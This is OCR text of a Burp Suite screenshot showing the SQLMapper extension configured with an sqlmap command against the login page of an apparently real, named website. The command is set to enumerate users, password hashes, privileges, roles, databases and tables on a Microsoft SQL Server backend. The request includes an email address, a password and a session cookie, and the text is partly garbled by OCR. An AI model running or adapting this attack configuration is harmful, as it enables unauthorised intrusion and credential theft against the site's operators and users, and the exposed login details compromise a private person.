 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
SQLMapper Laudanum User Generator Name Mangler CeWLer Masher BasicAuther Misc. About
?
SQLMap Command
nail.com^&txtPassword=12345678^&btnAcceso.x=89^&btnAcceso.y=18" --level=2 --risk=2 --dbms="Microsoft SQL Server " --users --privileges --hostname --tables --roles --passwords --dbs --proxy=http://127.0.0.1:8080 --cookie="t1qyibylocpf4w13l0epm414"
Auto Run
Run
Extra SQLMap Params: --proxy=http://127.0.0.1:8080
Config
Request
Basic Headers
URL: https://www.osds.com.mx/loginOrg.aspx
POST Data: S7IN1aOj6nqSg2XUxKF3Y2%2BMc6SrnAqio3oCKbxYai%2BX1QmWHp54dSodxUjnsWEdhWtRXcGtuxlYAQixQE30zwXhNVrRZhciBi7dl%2BHmU%3D&txtUsuario=despachoa%40gmail.com&txtPassword=12345678&btnAcceso.x=89&btnAcceso.y=18 Include
Cookies: t1qyibylocpf4w13l0epm414 Include
Options
Detection Techniques Injection Enumeration General/Misc. Connection
Detection
Level: 2 Risk: 2
String match for True:
String match for False:
Regex match for True:
HTTP Code for True:
Compare on text only.
Compare on titles only.
Test Forms
DBMS: Microsoft SQL Server Version: